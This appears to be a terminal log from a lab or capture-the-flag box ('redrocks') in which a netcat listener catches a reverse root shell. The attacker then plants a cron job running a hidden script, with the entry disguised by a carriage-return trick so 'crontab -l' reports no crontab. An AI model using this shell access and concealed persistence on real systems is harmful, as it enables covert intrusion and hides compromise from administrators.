 ┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/tool/red/tmp]
└─$ nc -lvvp 4449
listening on [any] 4449 ...
connect to [192.168.31.135] from redrocks.win [192.168.31.14] 33980
bash: cannot set terminal process group (13908): Inappropriate ioctl for device
bash: no job control in this shell
root@red:~#
root@red:/root#
root@red:/root# (crontab -l;printf "*/1 * * * * /root/.test.sh;\rno crontab for `whoami`%100c\n")|crontab -
root@red:/root# crontab -l